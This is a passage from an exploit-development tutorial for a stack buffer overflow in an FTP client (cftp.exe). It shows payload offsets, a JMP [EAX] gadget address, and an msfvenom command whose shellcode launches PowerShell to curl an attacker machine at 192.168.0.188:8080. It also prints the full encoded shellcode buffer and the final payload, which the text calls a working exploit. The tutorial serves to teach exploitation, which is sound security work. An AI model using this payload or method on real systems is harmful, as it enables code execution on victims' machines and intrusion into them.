

payload = "A" * 4136 + "BBBB" + "A" * 900
As can be seen below the EDX register got overwritten by 42424242 which is hex for BBBB.
However, this path seems to end here because we don’t have any direct way to reach to the part of the buffer controlled by us.
Where to now?
Should we just turn off the system and quit? No, we will TRY HARDER!!
Notice the words ‘seems’ and ‘direct’ at the end of previous section. While it may not be obvious, there’s a way to turn this crash into a working exploit. And no, I am not talking about SEH overwrite.
Observe the crash closely, specifically the instruction which resulted in the access violation.
00403CD0 . 8B4A F8 MOV ECX,DWORD PTR DS:[EDX-8]

The above instruction reads the content of the memory address stored at EDX-8 and loads it in ECX. However, in this case EDX-8 is 4242423A which isn’t a valid memory address. Hence the message, Access violation when reading.... So can we resolve this error by providing a valid memory address that will overwrite EDX? Let’s find out. Ofcourse, we need to be cognizant of bad characters while selecting such a memory address.
Where can we find such a address?

Let’s look at the contents of CPU window in the debugger.

The highlighted address 00403D22 seems to meet our requirements. However, there’s one problem with this address (actually, there are two but we will come that later). The 00 part. This is a bad character for our payload. 00 represents a NULL character. It also acts as a string terminator. So this means that anything we put after 00 will not be included in our payload. Since we are short on alternatives, let’s try using this address and see where we land.
The updated payload variable is as follows (why did we remove the last 900 A?):
payload = "A" * 4136 + "\x22\x3D\x04\x00"
Here’s the result from Immunity Debugger:
So, nothing bad happend. EDX got over-written by the memory address we selected. However, EIP still alludes us.
Again, if you observe the crash closely, specifically the access violation message:
It says Access violation when writing to.... This means that our payload executed correctly, however the execution got stuck because we don’t have write permission on the memory address referenced by the instruction. This makes sense because we provided a memory address within the .text section of the file. This section usually contains the executable code and does not have write permissions. We can verify this from the Memory Map. In Immunity Debugger, go to View -> Memory Map or press Alt+M to open the Memory Map view.

The highlighted row shows the address range (starting from 0004000) and access permissions (in the Access column). In this case, the value of R signifies that this is a read-only range.
So, how do we come out of this rabbit hole?
The answer lies in the row just above the previously highlighted row.

The memory range starting from 00030000 has RW access. This means we can write to this range. Let’s select a bad character compliant memory address from this range and send it as part of the payload (you can see the memory dump for this range by double-clicking on the row). I selected the address 00030120.
The updated payload variable is as follows:
payload = "A" * 4136 + "\x20\x10\x03\x00"
Here’s the result from Immunity Debugger:
We now control the EIP.
Exercise: Repeat the steps in Where’s the crack? part and find out the exact location in the payload that over-writes EIP.
Solution:
The exact location is at 4108.
Another rabbit hole?
While we can over-write EIP now, we are faced with another challenge. Our current situation will require us to send two memory addresses as part of the payload (one to bypass the access violations and the other to jump to our shellcode). Remember that the memory range we are working with contains a NULL character which truncates the rest of the payload. We got around this problem by using it once, however we cannot use it twice. Can we eliminate the need of any one address?
Sure we can. From the previous section, we know that anything after 4108 characters over-writes EIP. Let’s see what happens if we reduce the length of the payload to 4108 + 4 bytes that will over-write EIP.
The updated payload variable is as follows:
payload = "A" * 4108 + "BBBB"
Here’s the result from Immunity Debugger:
The application crashes and we can still over-write EIP.
JMP [EAX]
Take note of the address stored in EAX. If we follow this address in stack (Right click -> Follow in Stack), we will see that it points to the beginning of the payload. So to reach the payload, we jump to the address pointed to by the address stored in EAX. The instruction for this is jmp [eax] or \xFF\x20.
To take this jump we need to over-write EIP with a memory address that contains this instruction. To find a suitable address, run the command !mona find -o -s '\xFF\x20' in Immunity Debugger command prompt and select a address that does not have memory protections (what protections?) and is bad character compliant. For this exploit, I selected the following address:
Log data, item 10
 Address=00447443
 Message=  0x00447443 : '\xFF\x20' | startnull,asciiprint,ascii,alphanum {PAGE_EXECUTE_READ} [cftp.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v7.80.1.120 (C:\cftp\cftp.exe)
The updated payload variable is as follows (note that I am over-writing only 3 bytes here. Why?):
payload = "A" * 4108 + "\x43\x74\x44"
Here’s the result from Immunity Debugger:


The application processes the payload, executes JMP [EAX] instruction and lands us at the beginning of the payload.
Let’s execute some code

We are in the final phase of creating this exploit. To successfully exploit this vulnerability, we will need to add shellcode to the proof-of-concept exploit. This shellcode will launch powershell and connect to the attacker machine on port 8080 via curl. Since the software we are exploiting is 32-bit, I will use the 32-bit verison of the windows/exec shellcode from msfvenom (even though the target operating system is a Windows 10 64-bit machine). This is because the shellcode will be executed in the context of the process.
The command to generate the shellcode is given below:
msfvenom -p windows/exec CMD='powershell -c curl http://192.168.0.188:8080' -f python -b '\x00' -e x86/alpha_upper
This will generate the following 527 bytes shellcode.

buf = b""
buf += b"\x89\xe2\xda\xc3\xd9\x72\xf4\x5f\x57\x59\x49\x49\x49"
buf += b"\x49\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33"
buf += b"\x30\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41"
buf += b"\x30\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41"
buf += b"\x42\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a"
buf += b"\x4a\x49\x4b\x4c\x4b\x58\x4b\x32\x35\x50\x45\x50\x45"
buf += b"\x50\x53\x50\x4d\x59\x5a\x45\x56\x51\x59\x50\x35\x34"
buf += b"\x4c\x4b\x50\x50\x30\x30\x4c\x4b\x56\x32\x34\x4c\x4c"
buf += b"\x4b\x50\x52\x52\x34\x4c\x4b\x54\x32\x46\x48\x34\x4f"
buf += b"\x4f\x47\x30\x4a\x37\x56\x50\x31\x4b\x4f\x4e\x4c\x37"
buf += b"\x4c\x35\x31\x33\x4c\x44\x42\x56\x4c\x57\x50\x4f\x31"
buf += b"\x58\x4f\x44\x4d\x53\x31\x58\x47\x4a\x42\x5a\x52\x46"
buf += b"\x32\x56\x37\x4c\x4b\x31\x42\x54\x50\x4c\x4b\x51\x5a"
buf += b"\x47\x4c\x4c\x4b\x50\x4c\x54\x51\x34\x38\x4d\x33\x51"
buf += b"\x58\x33\x31\x4e\x31\x46\x31\x4c\x4b\x31\x49\x57\x50"
buf += b"\x45\x51\x48\x53\x4c\x4b\x47\x39\x44\x58\x4b\x53\x36"
buf += b"\x5a\x50\x49\x4c\x4b\x30\x34\x4c\x4b\x35\x51\x4e\x36"
buf += b"\x56\x51\x4b\x4f\x4e\x4c\x4f\x31\x38\x4f\x54\x4d\x33"
buf += b"\x31\x49\x57\x30\x38\x4b\x50\x32\x55\x4a\x56\x35\x53"
buf += b"\x33\x4d\x4b\x48\x47\x4b\x33\x4d\x46\x44\x44\x35\x4a"
buf += b"\x44\x50\x58\x4c\x4b\x46\x38\x46\x44\x33\x31\x49\x43"
buf += b"\x45\x36\x4c\x4b\x34\x4c\x30\x4b\x4c\x4b\x36\x38\x55"
buf += b"\x4c\x43\x31\x38\x53\x4c\x4b\x54\x44\x4c\x4b\x43\x31"
buf += b"\x38\x50\x4d\x59\x51\x54\x46\x44\x37\x54\x51\x4b\x51"
buf += b"\x4b\x43\x51\x46\x39\x31\x4a\x50\x51\x4b\x4f\x4d\x30"
buf += b"\x31\x4f\x51\x4f\x51\x4a\x4c\x4b\x52\x32\x5a\x4b\x4c"
buf += b"\x4d\x31\x4d\x52\x4a\x35\x51\x4c\x4d\x4c\x45\x4f\x42"
buf += b"\x43\x30\x43\x30\x43\x30\x46\x30\x52\x48\x30\x31\x4c"
buf += b"\x4b\x52\x4f\x4c\x47\x4b\x4f\x38\x55\x4f\x4b\x5a\x50"
buf += b"\x48\x35\x39\x32\x31\x46\x53\x58\x59\x36\x4c\x55\x4f"
buf += b"\x4d\x4d\x4d\x4b\x4f\x49\x45\x47\x4c\x34\x46\x53\x4c"
buf += b"\x45\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x33\x35\x4f"
buf += b"\x4b\x31\x57\x32\x33\x54\x32\x42\x4f\x43\x5a\x35\x50"
buf += b"\x51\x43\x4b\x4f\x38\x55\x44\x30\x52\x4f\x33\x47\x43"
buf += b"\x55\x33\x42\x53\x43\x33\x58\x32\x45\x32\x4c\x42\x4c"
buf += b"\x37\x50\x36\x4d\x43\x53\x47\x50\x35\x33\x32\x55\x53"
buf += b"\x42\x32\x4c\x57\x50\x32\x48\x42\x54\x54\x34\x54\x30"
buf += b"\x46\x5a\x56\x4f\x46\x4f\x50\x31\x46\x59\x50\x32\x46"
buf += b"\x4e\x50\x31\x56\x56\x56\x58\x46\x4e\x56\x50\x56\x4e"
buf += b"\x30\x31\x37\x48\x47\x48\x36\x5a\x37\x48\x56\x50\x47"
buf += b"\x48\x36\x50\x33\x30\x41\x41"
Notice that the begining of the shellcode contains some previously identified bad characters. In my experiments, the interpretation of these characters seemed to be position specific. When I tried putting them later in the payload their meaning changed. However, in this case these characters made it to the buffer as is.
Let’s add this to the exploit and execute it. Here’s the updated payload variable:
payload = "YKS" * 300 +  buf + "B" * (3208-len(buf)) + "\x43\x74\x44"

# Here I have used 'YKS' and 'B' as nops because the associated instructions have no effect on the execution of shellcode. Also, the tradional NOP (\x90) cannot be used in this case as it is a bad character.

# The total payload length before EIP overwrite should be 4108. Therefore, after adding 300 YKS nops (which equivalent to 900 characters), 3208 characters remain.
and here’s the output:
Here’s the complete exploit code.
Also have a look at following exploits:
- FTP Commander Pro 8.03 - Local Stack Overflow by BOKU
- FTP Commander 8.02 - Overwrite (SEH) by UN_NON
Exercise: Try this exploit with msfvenom windows/meterpreter payload. Does it work?
Learn exploit development from scratch
Look at that! You just created a working exploit. If you wish to enhance your exploit development skills, check out these courses: